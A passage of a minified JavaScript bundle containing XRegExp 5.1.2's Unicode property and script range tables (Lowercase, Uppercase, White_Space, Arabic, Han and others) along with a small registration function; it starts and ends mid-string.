ᾴᾶ-ᾼιῂ-ῄῆ-ῌῐ-ΐῖ-Ίῠ-Ῥῲ-ῴῶ-ῼⁱⁿₐ-ₜℂℇℊ-ℓℕℙ-ℝℤΩℨK-ℭℯ-ℹℼ-ℿⅅ-ⅉⅎⅠ-ↈⒶ-ⓩⰀ-ⳤⳫ-ⳮⳲⳳⴀ-ⴥⴧⴭⴰ-ⵧⵯⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞⷠ-ⷿⸯ々-〇〡-〩〱-〵〸-〼ぁ-ゖゝ-ゟァ-ヺー-ヿㄅ-ㄯㄱ-ㆎㆠ-ㆿㇰ-ㇿ㐀-䶿一-ꒌꓐ-ꓽꔀ-ꘌꘐ-ꘟꘪꘫꙀ-ꙮꙴ-ꙻꙿ-ꛯꜗ-ꜟꜢ-ꞈꞋ-ꟊꟐꟑꟓꟕ-ꟙꟲ-ꠅꠇ-ꠧꡀ-ꡳꢀ-ꣃꣅꣲ-ꣷꣻꣽ-ꣿꤊ-ꤪꤰ-ꥒꥠ-ꥼꦀ-ꦲꦴ-ꦿꧏꧠ-ꧯꧺ-ꧾꨀ-ꨶꩀ-ꩍꩠ-ꩶꩺ-ꪾꫀꫂꫛ-ꫝꫠ-ꫯꫲ-ꫵꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮꬰ-ꭚꭜ-ꭩꭰ-ꯪ가-힣ힰ-ퟆퟋ-ퟻ豈-舘並-龎ﬀ-ﬆﬓ-ﬗיִ-ﬨשׁ-זּטּ-לּמּנּסּףּפּצּ-ﮱﯓ-ﴽﵐ-ﶏﶒ-ﷇﷰ-ﷻﹰ-ﹴﹶ-ﻼＡ-Ｚａ-ｚｦ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ",astral:"\ud800[\udc00-\udc0b\udc0d-\udc26\udc28-\udc3a\udc3c\udc3d\udc3f-\udc4d\udc50-\udc5d\udc80-\udcfa\udd40-\udd74\ude80-\ude9c\udea0-\uded0\udf00-\udf1f\udf2d-\udf4a\udf50-\udf7a\udf80-\udf9d\udfa0-\udfc3\udfc8-\udfcf\udfd1-\udfd5]|\ud801[\udc00-\udc9d\udcb0-\udcd3\udcd8-\udcfb\udd00-\udd27\udd30-\udd63\udd70-\udd7a\udd7c-\udd8a\udd8c-\udd92\udd94\udd95\udd97-\udda1\udda3-\uddb1\uddb3-\uddb9\uddbb\uddbc\ude00-\udf36\udf40-\udf55\udf60-\udf67\udf80-\udf85\udf87-\udfb0\udfb2-\udfba]|\ud802[\udc00-\udc05\udc08\udc0a-\udc35\udc37\udc38\udc3c\udc3f-\udc55\udc60-\udc76\udc80-\udc9e\udce0-\udcf2\udcf4\udcf5\udd00-\udd15\udd20-\udd39\udd80-\uddb7\uddbe\uddbf\ude00-\ude03\ude05\ude06\ude0c-\ude13\ude15-\ude17\ude19-\ude35\ude60-\ude7c\ude80-\ude9c\udec0-\udec7\udec9-\udee4\udf00-\udf35\udf40-\udf55\udf60-\udf72\udf80-\udf91]|\ud803[\udc00-\udc48\udc80-\udcb2\udcc0-\udcf2\udd00-\udd27\ude80-\udea9\udeab\udeac\udeb0\udeb1\udf00-\udf1c\udf27\udf30-\udf45\udf70-\udf81\udfb0-\udfc4\udfe0-\udff6]|\ud804[\udc00-\udc45\udc71-\udc75\udc82-\udcb8\udcc2\udcd0-\udce8\udd00-\udd32\udd44-\udd47\udd50-\udd72\udd76\udd80-\uddbf\uddc1-\uddc4\uddce\uddcf\uddda\udddc\ude00-\ude11\ude13-\ude34\ude37\ude3e\ude80-\ude86\ude88\ude8a-\ude8d\ude8f-\ude9d\ude9f-\udea8\udeb0-\udee8\udf00-\udf03\udf05-\udf0c\udf0f\udf10\udf13-\udf28\udf2a-\udf30\udf32\udf33\udf35-\udf39\udf3d-\udf44\udf47\udf48\udf4b\udf4c\udf50\udf57\udf5d-\udf63]|\ud805[\udc00-\udc41\udc43-\udc45\udc47-\udc4a\udc5f-\udc61\udc80-\udcc1\udcc4\udcc5\udcc7\udd80-\uddb5\uddb8-\uddbe\uddd8-\udddd\ude00-\ude3e\ude40\ude44\ude80-\udeb5\udeb8\udf00-\udf1a\udf1d-\udf2a\udf40-\udf46]|\ud806[\udc00-\udc38\udca0-\udcdf\udcff-\udd06\udd09\udd0c-\udd13\udd15\udd16\udd18-\udd35\udd37\udd38\udd3b\udd3c\udd3f-\udd42\udda0-\udda7\uddaa-\uddd7\uddda-\udddf\udde1\udde3\udde4\ude00-\ude32\ude35-\ude3e\ude50-\ude97\ude9d\udeb0-\udef8]|\ud807[\udc00-\udc08\udc0a-\udc36\udc38-\udc3e\udc40\udc72-\udc8f\udc92-\udca7\udca9-\udcb6\udd00-\udd06\udd08\udd09\udd0b-\udd36\udd3a\udd3c\udd3d\udd3f-\udd41\udd43\udd46\udd47\udd60-\udd65\udd67\udd68\udd6a-\udd8e\udd90\udd91\udd93-\udd96\udd98\udee0-\udef6\udfb0]|\ud808[\udc00-\udf99]|\ud809[\udc00-\udc6e\udc80-\udd43]|\ud80b[\udf90-\udff0]|[\ud80c\ud81c-\ud820\ud822\ud840-\ud868\ud86a-\ud86c\ud86f-\ud872\ud874-\ud879\ud880-\ud883][\udc00-\udfff]|\ud80d[\udc00-\udc2e]|\ud811[\udc00-\ude46]|\ud81a[\udc00-\ude38\ude40-\ude5e\ude70-\udebe\uded0-\udeed\udf00-\udf2f\udf40-\udf43\udf63-\udf77\udf7d-\udf8f]|\ud81b[\ude40-\ude7f\udf00-\udf4a\udf4f-\udf87\udf8f-\udf9f\udfe0\udfe1\udfe3\udff0\udff1]|\ud821[\udc00-\udff7]|\ud823[\udc00-\udcd5\udd00-\udd08]|\ud82b[\udff0-\udff3\udff5-\udffb\udffd\udffe]|\ud82c[\udc00-\udd22\udd50-\udd52\udd64-\udd67\udd70-\udefb]|\ud82f[\udc00-\udc6a\udc70-\udc7c\udc80-\udc88\udc90-\udc99\udc9e]|\ud835[\udc00-\udc54\udc56-\udc9c\udc9e\udc9f\udca2\udca5\udca6\udca9-\udcac\udcae-\udcb9\udcbb\udcbd-\udcc3\udcc5-\udd05\udd07-\udd0a\udd0d-\udd14\udd16-\udd1c\udd1e-\udd39\udd3b-\udd3e\udd40-\udd44\udd46\udd4a-\udd50\udd52-\udea5\udea8-\udec0\udec2-\udeda\udedc-\udefa\udefc-\udf14\udf16-\udf34\udf36-\udf4e\udf50-\udf6e\udf70-\udf88\udf8a-\udfa8\udfaa-\udfc2\udfc4-\udfcb]|\ud837[\udf00-\udf1e]|\ud838[\udc00-\udc06\udc08-\udc18\udc1b-\udc21\udc23\udc24\udc26-\udc2a\udd00-\udd2c\udd37-\udd3d\udd4e\ude90-\udead\udec0-\udeeb]|\ud839[\udfe0-\udfe6\udfe8-\udfeb\udfed\udfee\udff0-\udffe]|\ud83a[\udc00-\udcc4\udd00-\udd43\udd47\udd4b]|\ud83b[\ude00-\ude03\ude05-\ude1f\ude21\ude22\ude24\ude27\ude29-\ude32\ude34-\ude37\ude39\ude3b\ude42\ude47\ude49\ude4b\ude4d-\ude4f\ude51\ude52\ude54\ude57\ude59\ude5b\ude5d\ude5f\ude61\ude62\ude64\ude67-\ude6a\ude6c-\ude72\ude74-\ude77\ude79-\ude7c\ude7e\ude80-\ude89\ude8b-\ude9b\udea1-\udea3\udea5-\udea9\udeab-\udebb]|\ud83c[\udd30-\udd49\udd50-\udd69\udd70-\udd89]|\ud869[\udc00-\udedf\udf00-\udfff]|\ud86d[\udc00-\udf38\udf40-\udfff]|\ud86e[\udc00-\udc1d\udc20-\udfff]|\ud873[\udc00-\udea1\udeb0-\udfff]|\ud87a[\udc00-\udfe0]|\ud87e[\udc00-\ude1d]|\ud884[\udc00-\udf4a]"},{name:"Any",isBmpLast:!0,bmp:"\0-￿",astral:"[\ud800-\udbff][\udc00-\udfff]"},{name:"Default_Ignorable_Code_Point",bmp:"­͏؜ᅟᅠ឴឵᠋-᠏​-‏‪-‮⁠-⁯ㅤ︀-️\ufeffﾠ￰-￸",astral:"\ud82f[\udca0-\udca3]|\ud834[\udd73-\udd7a]|[\udb40-\udb43][\udc00-\udfff]"},{name:"Lowercase",bmp:"a-zªµºß-öø-ÿāăąćĉċčďđēĕėęěĝğġģĥħĩīĭįıĳĵķĸĺļľŀłńņňŉŋōŏőœŕŗřśŝşšţťŧũūŭůűųŵŷźżž-ƀƃƅƈƌƍƒƕƙ-ƛƞơƣƥƨƪƫƭưƴƶƹƺƽ-ƿǆǉǌǎǐǒǔǖǘǚǜǝǟǡǣǥǧǩǫǭǯǰǳǵǹǻǽǿȁȃȅȇȉȋȍȏȑȓȕȗșțȝȟȡȣȥȧȩȫȭȯȱȳ-ȹȼȿɀɂɇɉɋɍɏ-ʓʕ-ʸˀˁˠ-ˤͅͱͳͷͺ-ͽΐά-ώϐϑϕ-ϗϙϛϝϟϡϣϥϧϩϫϭϯ-ϳϵϸϻϼа-џѡѣѥѧѩѫѭѯѱѳѵѷѹѻѽѿҁҋҍҏґғҕҗҙқҝҟҡңҥҧҩҫҭүұҳҵҷҹһҽҿӂӄӆӈӊӌӎӏӑӓӕӗәӛӝӟӡӣӥӧөӫӭӯӱӳӵӷӹӻӽӿԁԃԅԇԉԋԍԏԑԓԕԗԙԛԝԟԡԣԥԧԩԫԭԯՠ-ֈა-ჺჽ-ჿᏸ-ᏽᲀ-ᲈᴀ-ᶿḁḃḅḇḉḋḍḏḑḓḕḗḙḛḝḟḡḣḥḧḩḫḭḯḱḳḵḷḹḻḽḿṁṃṅṇṉṋṍṏṑṓṕṗṙṛṝṟṡṣṥṧṩṫṭṯṱṳṵṷṹṻṽṿẁẃẅẇẉẋẍẏẑẓẕ-ẝẟạảấầẩẫậắằẳẵặẹẻẽếềểễệỉịọỏốồổỗộớờởỡợụủứừửữựỳỵỷỹỻỽỿ-ἇἐ-ἕἠ-ἧἰ-ἷὀ-ὅὐ-ὗὠ-ὧὰ-ώᾀ-ᾇᾐ-ᾗᾠ-ᾧᾰ-ᾴᾶᾷιῂ-ῄῆῇῐ-ΐῖῗῠ-ῧῲ-ῴῶῷⁱⁿₐ-ₜℊℎℏℓℯℴℹℼℽⅆ-ⅉⅎⅰ-ⅿↄⓐ-ⓩⰰ-ⱟⱡⱥⱦⱨⱪⱬⱱⱳⱴⱶ-ⱽⲁⲃⲅⲇⲉⲋⲍⲏⲑⲓⲕⲗⲙⲛⲝⲟⲡⲣⲥⲧⲩⲫⲭⲯⲱⲳⲵⲷⲹⲻⲽⲿⳁⳃⳅⳇⳉⳋⳍⳏⳑⳓⳕⳗⳙⳛⳝⳟⳡⳣⳤⳬⳮⳳⴀ-ⴥⴧⴭꙁꙃꙅꙇꙉꙋꙍꙏꙑꙓꙕꙗꙙꙛꙝꙟꙡꙣꙥꙧꙩꙫꙭꚁꚃꚅꚇꚉꚋꚍꚏꚑꚓꚕꚗꚙꚛ-ꚝꜣꜥꜧꜩꜫꜭꜯ-ꜱꜳꜵꜷꜹꜻꜽꜿꝁꝃꝅꝇꝉꝋꝍꝏꝑꝓꝕꝗꝙꝛꝝꝟꝡꝣꝥꝧꝩꝫꝭꝯ-ꝸꝺꝼꝿꞁꞃꞅꞇꞌꞎꞑꞓ-ꞕꞗꞙꞛꞝꞟꞡꞣꞥꞧꞩꞯꞵꞷꞹꞻꞽꞿꟁꟃꟈꟊꟑꟓꟕꟗꟙꟶꟸ-ꟺꬰ-ꭚꭜ-ꭨꭰ-ꮿﬀ-ﬆﬓ-ﬗａ-ｚ",astral:"\ud801[\udc28-\udc4f\udcd8-\udcfb\udd97-\udda1\udda3-\uddb1\uddb3-\uddb9\uddbb\uddbc\udf80\udf83-\udf85\udf87-\udfb0\udfb2-\udfba]|\ud803[\udcc0-\udcf2]|\ud806[\udcc0-\udcdf]|\ud81b[\ude60-\ude7f]|\ud835[\udc1a-\udc33\udc4e-\udc54\udc56-\udc67\udc82-\udc9b\udcb6-\udcb9\udcbb\udcbd-\udcc3\udcc5-\udccf\udcea-\udd03\udd1e-\udd37\udd52-\udd6b\udd86-\udd9f\uddba-\uddd3\uddee-\ude07\ude22-\ude3b\ude56-\ude6f\ude8a-\udea5\udec2-\udeda\udedc-\udee1\udefc-\udf14\udf16-\udf1b\udf36-\udf4e\udf50-\udf55\udf70-\udf88\udf8a-\udf8f\udfaa-\udfc2\udfc4-\udfc9\udfcb]|\ud837[\udf00-\udf09\udf0b-\udf1e]|\ud83a[\udd22-\udd43]"},{name:"Noncharacter_Code_Point",bmp:"﷐-﷯￾￿",astral:"[\ud83f\ud87f\ud8bf\ud8ff\ud93f\ud97f\ud9bf\ud9ff\uda3f\uda7f\udabf\udaff\udb3f\udb7f\udbbf\udbff][\udffe\udfff]"},{name:"Uppercase",bmp:"A-ZÀ-ÖØ-ÞĀĂĄĆĈĊČĎĐĒĔĖĘĚĜĞĠĢĤĦĨĪĬĮİĲĴĶĹĻĽĿŁŃŅŇŊŌŎŐŒŔŖŘŚŜŞŠŢŤŦŨŪŬŮŰŲŴŶŸŹŻŽƁƂƄƆƇƉ-ƋƎ-ƑƓƔƖ-ƘƜƝƟƠƢƤƦƧƩƬƮƯƱ-ƳƵƷƸƼǄǇǊǍǏǑǓǕǗǙǛǞǠǢǤǦǨǪǬǮǱǴǶ-ǸǺǼǾȀȂȄȆȈȊȌȎȐȒȔȖȘȚȜȞȠȢȤȦȨȪȬȮȰȲȺȻȽȾɁɃ-ɆɈɊɌɎͰͲͶͿΆΈ-ΊΌΎΏΑ-ΡΣ-ΫϏϒ-ϔϘϚϜϞϠϢϤϦϨϪϬϮϴϷϹϺϽ-ЯѠѢѤѦѨѪѬѮѰѲѴѶѸѺѼѾҀҊҌҎҐҒҔҖҘҚҜҞҠҢҤҦҨҪҬҮҰҲҴҶҸҺҼҾӀӁӃӅӇӉӋӍӐӒӔӖӘӚӜӞӠӢӤӦӨӪӬӮӰӲӴӶӸӺӼӾԀԂԄԆԈԊԌԎԐԒԔԖԘԚԜԞԠԢԤԦԨԪԬԮԱ-ՖႠ-ჅჇჍᎠ-ᏵᲐ-ᲺᲽ-ᲿḀḂḄḆḈḊḌḎḐḒḔḖḘḚḜḞḠḢḤḦḨḪḬḮḰḲḴḶḸḺḼḾṀṂṄṆṈṊṌṎṐṒṔṖṘṚṜṞṠṢṤṦṨṪṬṮṰṲṴṶṸṺṼṾẀẂẄẆẈẊẌẎẐẒẔẞẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼẾỀỂỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪỬỮỰỲỴỶỸỺỼỾἈ-ἏἘ-ἝἨ-ἯἸ-ἿὈ-ὍὙὛὝὟὨ-ὯᾸ-ΆῈ-ΉῘ-ΊῨ-ῬῸ-Ώℂℇℋ-ℍℐ-ℒℕℙ-ℝℤΩℨK-ℭℰ-ℳℾℿⅅⅠ-ⅯↃⒶ-ⓏⰀ-ⰯⱠⱢ-ⱤⱧⱩⱫⱭ-ⱰⱲⱵⱾ-ⲀⲂⲄⲆⲈⲊⲌⲎⲐⲒⲔⲖⲘⲚⲜⲞⲠⲢⲤⲦⲨⲪⲬⲮⲰⲲⲴⲶⲸⲺⲼⲾⳀⳂⳄⳆⳈⳊⳌⳎⳐⳒⳔⳖⳘⳚⳜⳞⳠⳢⳫⳭⳲꙀꙂꙄꙆꙈꙊꙌꙎꙐꙒꙔꙖꙘꙚꙜꙞꙠꙢꙤꙦꙨꙪꙬꚀꚂꚄꚆꚈꚊꚌꚎꚐꚒꚔꚖꚘꚚꜢꜤꜦꜨꜪꜬꜮꜲꜴꜶꜸꜺꜼꜾꝀꝂꝄꝆꝈꝊꝌꝎꝐꝒꝔꝖꝘꝚꝜꝞꝠꝢꝤꝦꝨꝪꝬꝮꝹꝻꝽꝾꞀꞂꞄꞆꞋꞍꞐꞒꞖꞘꞚꞜꞞꞠꞢꞤꞦꞨꞪ-ꞮꞰ-ꞴꞶꞸꞺꞼꞾꟀꟂꟄ-ꟇꟉꟐꟖꟘꟵＡ-Ｚ",astral:"\ud801[\udc00-\udc27\udcb0-\udcd3\udd70-\udd7a\udd7c-\udd8a\udd8c-\udd92\udd94\udd95]|\ud803[\udc80-\udcb2]|\ud806[\udca0-\udcbf]|\ud81b[\ude40-\ude5f]|\ud835[\udc00-\udc19\udc34-\udc4d\udc68-\udc81\udc9c\udc9e\udc9f\udca2\udca5\udca6\udca9-\udcac\udcae-\udcb5\udcd0-\udce9\udd04\udd05\udd07-\udd0a\udd0d-\udd14\udd16-\udd1c\udd38\udd39\udd3b-\udd3e\udd40-\udd44\udd46\udd4a-\udd50\udd6c-\udd85\udda0-\uddb9\uddd4-\udded\ude08-\ude21\ude3c-\ude55\ude70-\ude89\udea8-\udec0\udee2-\udefa\udf1c-\udf34\udf56-\udf6e\udf90-\udfa8\udfca]|\ud83a[\udd00-\udd21]|\ud83c[\udd30-\udd49\udd50-\udd69\udd70-\udd89]"},{name:"White_Space",bmp:"\t-\r    - \u2028\u2029  　"}];!function(e,t){var u=Dd.exports;md(t,"__esModule",{value:!0}),t.default=void 0;var d=u(ig);
/*!
	 * XRegExp Unicode Properties 5.1.2
	 * <xregexp.com>
	 * Steven Levithan (c) 2012-present MIT License
	 * Unicode data by Mathias Bynens <mathiasbynens.be>
	 */t.default=function(e){if(!e.addUnicodeData)throw new ReferenceError("Unicode Base must be loaded before Unicode Properties");var t=d.default;t.push({name:"Assigned",inverseOf:"Cn"}),e.addUnicodeData(t)},e.exports=t.default}(rg,rg.exports);var sg={exports:{}},ag=[{name:"Adlam",astral:"\ud83a[\udd00-\udd4b\udd50-\udd59\udd5e\udd5f]"},{name:"Ahom",astral:"\ud805[\udf00-\udf1a\udf1d-\udf2b\udf30-\udf46]"},{name:"Anatolian_Hieroglyphs",astral:"\ud811[\udc00-\ude46]"},{name:"Arabic",bmp:"؀-؄؆-؋؍-ؚ؜-؞ؠ-ؿف-يٖ-ٯٱ-ۜ۞-ۿݐ-ݿࡰ-ࢎ࢐࢑࢘-ࣣ࣡-ࣿﭐ-﯂ﯓ-ﴽ﵀-ﶏﶒ-ﷇ﷏ﷰ-﷿ﹰ-ﹴﹶ-ﻼ",astral:"\ud803[\ude60-\ude7e]|\ud83b[\ude00-\ude03\ude05-\ude1f\ude21\ude22\ude24\ude27\ude29-\ude32\ude34-\ude37\ude39\ude3b\ude42\ude47\ude49\ude4b\ude4d-\ude4f\ude51\ude52\ude54\ude57\ude59\ude5b\ude5d\ude5f\ude61\ude62\ude64\ude67-\ude6a\ude6c-\ude72\ude74-\ude77\ude79-\ude7c\ude7e\ude80-\ude89\ude8b-\ude9b\udea1-\udea3\udea5-\udea9\udeab-\udebb\udef0\udef1]"},{name:"Armenian",bmp:"Ա-Ֆՙ-֊֍-֏ﬓ-ﬗ"},{name:"Avestan",astral:"\ud802[\udf00-\udf35\udf39-\udf3f]"},{name:"Balinese",bmp:"ᬀ-ᭌ᭐-᭾"},{name:"Bamum",bmp:"ꚠ-꛷",astral:"\ud81a[\udc00-\ude38]"},{name:"Bassa_Vah",astral:"\ud81a[\uded0-\udeed\udef0-\udef5]"},{name:"Batak",bmp:"ᯀ-᯳᯼-᯿"},{name:"Bengali",bmp:"ঀ-ঃঅ-ঌএঐও-নপ-রলশ-হ়-ৄেৈো-ৎৗড়ঢ়য়-ৣ০-৾"},{name:"Bhaiksuki",astral:"\ud807[\udc00-\udc08\udc0a-\udc36\udc38-\udc45\udc50-\udc6c]"},{name:"Bopomofo",bmp:"˪˫ㄅ-ㄯㆠ-ㆿ"},{name:"Brahmi",astral:"\ud804[\udc00-\udc4d\udc52-\udc75\udc7f]"},{name:"Braille",bmp:"⠀-⣿"},{name:"Buginese",bmp:"ᨀ-ᨛ᨞᨟"},{name:"Buhid",bmp:"ᝀ-ᝓ"},{name:"Canadian_Aboriginal",bmp:"᐀-ᙿᢰ-ᣵ",astral:"\ud806[\udeb0-\udebf]"},{name:"Carian",astral:"\ud800[\udea0-\uded0]"},{name:"Caucasian_Albanian",astral:"\ud801[\udd30-\udd63\udd6f]"},{name:"Chakma",astral:"\ud804[\udd00-\udd34\udd36-\udd47]"},{name:"Cham",bmp:"ꨀ-ꨶꩀ-ꩍ꩐-꩙꩜-꩟"},{name:"Cherokee",bmp:"Ꭰ-Ᏽᏸ-ᏽꭰ-ꮿ"},{name:"Chorasmian",astral:"\ud803[\udfb0-\udfcb]"},{name:"Common",bmp:"\0-@\\[-`\\{-©«-¹»-¿×÷ʹ-˟˥-˩ˬ-˿ʹ;΅·؅،؛؟ـ۝࣢।॥฿࿕-࿘჻᛫-᛭᜵᜶᠂᠃᠅᳓᳡ᳩ-ᳬᳮ-ᳳᳵ-᳷ᳺ -​‎-⁤⁦-⁰⁴-⁾₀-₎₠-⃀℀-℥℧-℩ℬ-ℱℳ-⅍⅏-⅟↉-↋←-␦⑀-⑊①-⟿⤀-⭳⭶-⮕⮗-⯿⸀-⹝⿰-⿻　-〄〆〈-〠〰-〷〼-〿゛゜゠・ー㆐-㆟㇀-㇣㈠-㉟㉿-㋏㋿㍘-㏿䷀-䷿꜀-꜡ꞈ-꞊꠰-꠹꤮ꧏ꭛꭪꭫﴾﴿︐-︙︰-﹒﹔-﹦﹨-﹫\ufeff！-＠［-｀｛-･ｰﾞﾟ￠-￦￨-￮￹-�",astral:"\ud800[\udd00-\udd02\udd07-\udd33\udd37-\udd3f\udd90-\udd9c\uddd0-\uddfc\udee1-\udefb]|\ud82f[\udca0-\udca3]|\ud833[\udf50-\udfc3]|\ud834[\udc00-\udcf5\udd00-\udd26\udd29-\udd66\udd6a-\udd7a\udd83\udd84\udd8c-\udda9\uddae-\uddea\udee0-\udef3\udf00-\udf56\udf60-\udf78]|\ud835[\udc00-\udc54\udc56-\udc9c\udc9e\udc9f\udca2\udca5\udca6\udca9-\udcac\udcae-\udcb9\udcbb\udcbd-\udcc3\udcc5-\udd05\udd07-\udd0a\udd0d-\udd14\udd16-\udd1c\udd1e-\udd39\udd3b-\udd3e\udd40-\udd44\udd46\udd4a-\udd50\udd52-\udea5\udea8-\udfcb\udfce-\udfff]|\ud83b[\udc71-\udcb4\udd01-\udd3d]|\ud83c[\udc00-\udc2b\udc30-\udc93\udca0-\udcae\udcb1-\udcbf\udcc1-\udccf\udcd1-\udcf5\udd00-\uddad\udde6-\uddff\ude01\ude02\ude10-\ude3b\ude40-\ude48\ude50\ude51\ude60-\ude65\udf00-\udfff]|\ud83d[\udc00-\uded7\udedd-\udeec\udef0-\udefc\udf00-\udf73\udf80-\udfd8\udfe0-\udfeb\udff0]|\ud83e[\udc00-\udc0b\udc10-\udc47\udc50-\udc59\udc60-\udc87\udc90-\udcad\udcb0\udcb1\udd00-\ude53\ude60-\ude6d\ude70-\ude74\ude78-\ude7c\ude80-\ude86\ude90-\udeac\udeb0-\udeba\udec0-\udec5\uded0-\uded9\udee0-\udee7\udef0-\udef6\udf00-\udf92\udf94-\udfca\udff0-\udff9]|\udb40[\udc01\udc20-\udc7f]"},{name:"Coptic",bmp:"Ϣ-ϯⲀ-ⳳ⳹-⳿"},{name:"Cuneiform",astral:"\ud808[\udc00-\udf99]|\ud809[\udc00-\udc6e\udc70-\udc74\udc80-\udd43]"},{name:"Cypriot",astral:"\ud802[\udc00-\udc05\udc08\udc0a-\udc35\udc37\udc38\udc3c\udc3f]"},{name:"Cypro_Minoan",astral:"\ud80b[\udf90-\udff2]"},{name:"Cyrillic",bmp:"Ѐ-҄҇-ԯᲀ-ᲈᴫᵸⷠ-ⷿꙀ-ꚟ︮︯"},{name:"Deseret",astral:"\ud801[\udc00-\udc4f]"},{name:"Devanagari",bmp:"ऀ-ॐॕ-ॣ०-ॿ꣠-ꣿ"},{name:"Dives_Akuru",astral:"\ud806[\udd00-\udd06\udd09\udd0c-\udd13\udd15\udd16\udd18-\udd35\udd37\udd38\udd3b-\udd46\udd50-\udd59]"},{name:"Dogra",astral:"\ud806[\udc00-\udc3b]"},{name:"Duployan",astral:"\ud82f[\udc00-\udc6a\udc70-\udc7c\udc80-\udc88\udc90-\udc99\udc9c-\udc9f]"},{name:"Egyptian_Hieroglyphs",astral:"\ud80c[\udc00-\udfff]|\ud80d[\udc00-\udc2e\udc30-\udc38]"},{name:"Elbasan",astral:"\ud801[\udd00-\udd27]"},{name:"Elymaic",astral:"\ud803[\udfe0-\udff6]"},{name:"Ethiopic",bmp:"ሀ-ቈቊ-ቍቐ-ቖቘቚ-ቝበ-ኈኊ-ኍነ-ኰኲ-ኵኸ-ኾዀዂ-ዅወ-ዖዘ-ጐጒ-ጕጘ-ፚ፝-፼ᎀ-᎙ⶀ-ⶖⶠ-ⶦⶨ-ⶮⶰ-ⶶⶸ-ⶾⷀ-ⷆⷈ-ⷎⷐ-ⷖⷘ-ⷞꬁ-ꬆꬉ-ꬎꬑ-ꬖꬠ-ꬦꬨ-ꬮ",astral:"\ud839[\udfe0-\udfe6\udfe8-\udfeb\udfed\udfee\udff0-\udffe]"},{name:"Georgian",bmp:"Ⴀ-ჅჇჍა-ჺჼ-ჿᲐ-ᲺᲽ-Ჿⴀ-ⴥⴧⴭ"},{name:"Glagolitic",bmp:"Ⰰ-ⱟ",astral:"\ud838[\udc00-\udc06\udc08-\udc18\udc1b-\udc21\udc23\udc24\udc26-\udc2a]"},{name:"Gothic",astral:"\ud800[\udf30-\udf4a]"},{name:"Grantha",astral:"\ud804[\udf00-\udf03\udf05-\udf0c\udf0f\udf10\udf13-\udf28\udf2a-\udf30\udf32\udf33\udf35-\udf39\udf3c-\udf44\udf47\udf48\udf4b-\udf4d\udf50\udf57\udf5d-\udf63\udf66-\udf6c\udf70-\udf74]"},{name:"Greek",bmp:"Ͱ-ͳ͵-ͷͺ-ͽͿ΄ΆΈ-ΊΌΎ-ΡΣ-ϡϰ-Ͽᴦ-ᴪᵝ-ᵡᵦ-ᵪᶿἀ-ἕἘ-Ἕἠ-ὅὈ-Ὅὐ-ὗὙὛὝὟ-ώᾀ-ᾴᾶ-ῄῆ-ΐῖ-Ί῝-`ῲ-ῴῶ-῾Ωꭥ",astral:"\ud800[\udd40-\udd8e\udda0]|\ud834[\ude00-\ude45]"},{name:"Gujarati",bmp:"ઁ-ઃઅ-ઍએ-ઑઓ-નપ-રલળવ-હ઼-ૅે-ૉો-્ૐૠ-ૣ૦-૱ૹ-૿"},{name:"Gunjala_Gondi",astral:"\ud807[\udd60-\udd65\udd67\udd68\udd6a-\udd8e\udd90\udd91\udd93-\udd98\udda0-\udda9]"},{name:"Gurmukhi",bmp:"ਁ-ਃਅ-ਊਏਐਓ-ਨਪ-ਰਲਲ਼ਵਸ਼ਸਹ਼ਾ-ੂੇੈੋ-੍ੑਖ਼-ੜਫ਼੦-੶"},{name:"Han",bmp:"⺀-⺙⺛-⻳⼀-⿕々〇〡-〩〸-〻㐀-䶿一-鿿豈-舘並-龎",astral:"\ud81b[\udfe2\udfe3\udff0\udff1]|[\ud840-\ud868\ud86a-\ud86c\ud86f-\ud872\ud874-\ud879\ud880-\ud883][\udc00-\udfff]|\ud869[\udc00-\udedf\udf00-\udfff]|\ud86d[\udc00-\udf38\udf40-\udfff]|\ud86e[\udc00-\udc1d\udc20-\udfff]|\ud873[\udc00-\udea1\udeb0-\udfff]|\ud87a[\udc00-\udfe0]|\ud87e[\udc00-\ude1d]|\ud884[\udc00-\udf4a]"},{name:"Hangul",bmp:"ᄀ-ᇿ〮〯ㄱ-ㆎ㈀-㈞㉠-㉾ꥠ-ꥼ가-힣ힰ-ퟆퟋ-ퟻﾠ-ﾾￂ-ￇￊ-ￏￒ-ￗￚ-ￜ"},{name:"Hanifi_Rohingya",astral:"\ud803[\udd00-\udd27\udd30-\udd39]"},{name:"Hanunoo",bmp:"ᜠ-᜴"},{name:"Hatran",astral:"\ud802[\udce0-\udcf2\udcf4\udcf5\udcfb-\udcff]"},{name:"Hebrew",bmp:"֑-ׇא-תׯ-״יִ-זּטּ-לּמּנּסּףּפּצּ-ﭏ"},{name:"Hiragana",bmp:"ぁ-ゖゝ-ゟ",astral:"\ud82c[\udc01-\udd1f\udd50-\udd52]|🈀"},{name:"Imperial_Aramaic",astral:"\ud802[\udc40-\udc55\udc57-\udc5f]"},{name:"Inherited",bmp:"̀-ًͯ҅҆-ٰٕ॑-॔᪰-ᫎ᳐-᳔᳒-᳢᳠-᳨᳭᳴᳸᳹᷀-᷿‌‍⃐-〪⃰-゙゚〭︀-️︠-︭",astral:"\ud800[\uddfd\udee0]|𑌻|\ud833[\udf00-\udf2d\udf30-\udf46]|\ud834[\udd67-\udd69\udd7b-\udd82\udd85-\udd8b\uddaa-\uddad]|\udb40[\udd00-\uddef]"},{name:"Inscriptional_Pahlavi",astral:"\ud802[\udf60-\udf72\udf78-\udf7f]"},{name:"Inscriptional_Parthian",astral:"\ud802[\udf40-\udf55\udf58-\udf5f]"},{name:"Javanese",bmp:"ꦀ-꧍꧐-꧙꧞꧟"},{name:"Kaithi",astral:"\ud804[\udc80-\udcc2\udccd]"},{name:"Kannada",bmp:"ಀ-ಌಎ-ಐಒ-ನಪ-ಳವ-ಹ಼-ೄೆ-ೈೊ-್ೕೖೝೞೠ-ೣ೦-೯ೱೲ"},{name:"Katakana",bmp:"ァ-ヺヽ-ヿㇰ-ㇿ㋐-㋾㌀-㍗ｦ-ｯｱ-ﾝ",astral:"\ud82b[\udff0-\udff3\udff5-\udffb\udffd\udffe]|\ud82c[\udc00\udd20-\udd22\udd64-\udd67]"},{name:"Kayah_Li",bmp:"꤀-꤭꤯"},{name:"Kharoshthi",astral:"\ud802[\ude00-\ude03\ude05\ude06\ude0